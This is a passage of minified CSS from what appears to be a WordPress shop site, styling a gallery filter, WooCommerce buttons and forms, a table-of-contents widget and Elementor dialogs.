#41307c,0 2px 10px rgba(0,0,0,.2)}.cd-tab-filter.is-open ul li{display:block}.cd-tab-filter.is-open .placeholder a{opacity:.4}@media only screen and (min-width:768px){.cd-tab-filter{width:auto;cursor:auto}.cd-tab-filter::after{display:none}.cd-tab-filter ul{background:#1d2780;position:static;box-shadow:none;text-align:center}.cd-tab-filter li{display:inline-block}.cd-tab-filter li.placeholder{display:none!important}.cd-tab-filter a{display:inline-block;padding:0 1em;width:auto;text-transform:uppercase;font-weight:700;font-size:14px;transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}.cd-tab-filter a:not(.selected){color:#fff!important}.cd-tab-filter a:hover{color:#6cd087!important}.cd-tab-filter a.selected{background:0 0;color:#6cd087}.cd-tab-filter.is-open ul li{display:inline-block}}.cd-gallery{padding:26px 5%;width:100%}.cd-gallery li{margin-bottom:1.6em;display:none}.cd-gallery img{display:block;width:100%}.cd-gallery .cd-fail-message{display:none;text-align:center}@media only screen and (min-width:768px){.cd-gallery{padding:40px 3%}.cd-gallery ul{text-align:justify}.cd-gallery ul:after{content:"";display:table;clear:both}.cd-gallery li{width:48%;margin-bottom:0}}.cd-gallery ul{padding:0}@media only screen and (min-width:1170px){.cd-tab-filter{width:100%;float:right;margin:0;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-tab-filter.filter-is-visible{width:80%}.cd-gallery{padding:30px 0 0;float:right;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-gallery li{width:33.33%;margin:0 auto!important}.cd-gallery.filter-is-visible{width:80%;padding:30px 15px}}.cd-filter{position:absolute;top:0;left:0;width:280px;height:auto;background:#fff;box-shadow:4px 4px 20px transparent;z-index:2;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .3s,box-shadow .3s;-moz-transition:-moz-transform .3s,box-shadow .3s;transition:transform .3s,box-shadow .3s;opacity:0}.cd-filter::before{content:'';position:absolute;top:0;left:0;height:50px;width:100%;background-color:#1d2780;z-index:2}.cd-filter form{padding:70px 20px}.cd-filter .cd-close{position:absolute;top:0;right:0;height:50px;line-height:50px;width:60px;color:#fff;font-size:14px;text-align:center;background:#252525;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;transition:opacity .3s;z-index:3;cursor:pointer}.cd-filter.filter-is-visible{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 30px rgba(0,0,0,.1);-ms-box-shadow:0 0 30px rgba(0,0,0,.1);opacity:1}.cd-filter.filter-is-visible .cd-close{opacity:1}@media only screen and (min-width:1170px){.cd-filter{width:20%}.cd-filter form{padding:60px 15px}}.cd-filter-trigger{position:absolute;top:0;left:0;height:50px;line-height:50px;width:60px;overflow:hidden;text-indent:100%;color:transparent;white-space:nowrap;background:url(https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-filter.svg) center center no-repeat;z-index:3}.cd-filter-trigger.filter-is-visible{cursor:pointer}@media only screen and (min-width:1170px){.cd-filter-trigger{width:auto;left:2%;text-indent:0;color:#fff!important;text-transform:uppercase;font-size:14px;font-weight:700;padding-left:24px;background-position:left center;-webkit-transition:color .3s;-moz-transition:color .3s;transition:color .3s;cursor:pointer}.cd-filter-trigger:hover{color:#6cd087!important}.cd-filter-trigger.filter-is-visible,.cd-filter-trigger.filter-is-visible:hover{color:#fff}}.cd-filter-block{margin-bottom:1.6em}.cd-filter-block h4{position:relative;margin-bottom:.2em;padding:10px 0 10px 20px;color:#9a9a9a;text-transform:uppercase;font-weight:700;font-size:14px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.cd-filter-block h4::before{content:'';position:absolute;left:0;top:50%;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s}.cd-filter-block h4.closed::before{-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);-o-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.cd-filter-block input,.cd-filter-block select{border-radius:0;background-color:#fff;border:2px solid #e6e6e6}.cd-filter-block input[type=search],.cd-filter-block input[type=text],.cd-filter-block select{max-width:175px;padding:.8em;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;box-shadow:none}.cd-filter-block input[type=search]:focus,.cd-filter-block input[type=text]:focus,.cd-filter-block select:focus{outline:0;background-color:#fff;border-color:#41307c}.cd-filter-block input[type=search]{border-color:transparent;background-color:#e6e6e6;font-size:14px!important}.cd-filter-block input[type=search]::-webkit-search-cancel-button{display:none}.cd-filter-block select{cursor:pointer;font-size:1.4rem}.cd-filter-block select::-ms-expand{display:none}.cd-filter-block input[type=checkbox],.cd-filter-block input[type=radio]{position:absolute;left:0;top:0;margin:0;padding:0;opacity:0;z-index:2;cursor:pointer}.cd-filter-block input[type=checkbox]:checked+label::before,.cd-filter-block input[type=radio]:checked+label::before{border-color:#41307c;background-color:#41307c}.cd-filter-block input[type=checkbox]:checked+label::after,.cd-filter-block input[type=radio]:checked+label::after{display:block}.cd-filter-content.cd-filters{padding:0}.woocommerce img{height:auto;max-width:100%}.woocommerce ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce ul.products::after{clear:both}.woocommerce ul.products li.first{clear:both}.woocommerce ul.products li.last{margin-right:0}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions{text-align:right}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.woocommerce form .show-password-input::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.woocommerce form .show-password-input.display-password::after{color:#585858}:root{--woocommerce:#7F54B3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7F54B3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#7f54b3;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fff;text-decoration:underline}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:red}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce td.product-quantity{min-width:80px}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.woocommerce form .form-row.woocommerce-invalid .select2-container{border-color:#a00}.woocommerce form .form-row.woocommerce-validated .select2-container{border-color:#6dc22e}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce ul#shipping_method{list-style:none;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:hover{background-color:#dcd7e3;text-decoration:none;background-image:none;color:#515151}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:32px;box-shadow:none}.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:middle}.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{margin:0;vertical-align:middle}#coming-soon-footer-banner{width:100%;height:56px;background:#fff;position:fixed;display:flex;font-size:13px;bottom:0;justify-content:center;align-items:center;border-top:1px solid #dcdcdc}#coming-soon-footer-banner a{color:#3858e9;text-decoration:none}#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.btn.active{background-image:none}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-toggle label{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container ul li{font-weight:500}div#ez-toc-container nav ul ul li{font-size:90%}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item, ".", decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.dialog-widget-content{background-color:var(--e-a-bg-default);position:absolute;border-radius:3px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);overflow:hidden}.dialog-message{line-height:1.5;box-sizing:border-box}.dialog-close-button{cursor:pointer;position:absolute;margin-block-start:15px;right:15px;color:var(--e-a-color-txt);font-size:15px;line-height:1;transition:var(--e-a-transition-hover)}.dialog-close-button:hover{color:var(--e-a-color-txt-hover)}.dialog-prevent-scroll{overflow:hidden;max-height:100vh}.dialog-type-lightbox{position:fixed;height:100%;width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.8);z-index:9999;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dialog-type-alert .dialog-widget-content,.dialog-type-confirm .dialog-widget-content{margin:auto;width:400px;padding:20px}.dialog-type-alert .dialog-header,.dialog-type-confirm .dialog-header{font-size:15px;font-weight:500}.dialog-type-alert .dialog-header:after,.dialog-type-confirm .dialog-header:after{content:"";display:block;border-block-end:var(--e-a-border);padding-block-end:10px;margin-block-end:10px;margin-inline-start:-20px;margin-inline-end:-20px}.dialog-type-alert .dialog-message,.dialog-type-confirm .dialog-message{min-height:50px}.dialog-type-alert .dialog-buttons-wrapper,.dialog-type-confirm .dialog-buttons-wrapper{padding-block-start:10px;display:flex;justify-content:flex-end;gap:15px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button{font-size:12px;font-weight:500;line-height:1.2;padding:8px 16px;outline:0;border:none;border-radius:var(--e-a-border-radius);background-color:var(--e-a-btn-bg);color:var(--e-a-btn-color-invert);transition:var(--e-a-transition-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{border:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{background-color:var(--e-a-btn-bg-hover);color:var(--e-a-btn-color-invert)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:active{background-color:var(--e-a-btn-bg-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not([disabled]),.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not([disabled]){cursor:pointer}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:disabled{background-color:var(--e-a-btn-bg-disabled);color:var(--e-a-btn-color-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon{display:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt{background:0 0;color:var(--e-a-color-txt)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover{background:var(--e-a-bg-hover);color:var(--e-a-color-txt-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled{background:0 0;color:var(--e-a-color-txt-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt-border,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt-border{border:1px solid var(--e-a-color-txt-muted)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-alert .dialog-buttons-wrapper 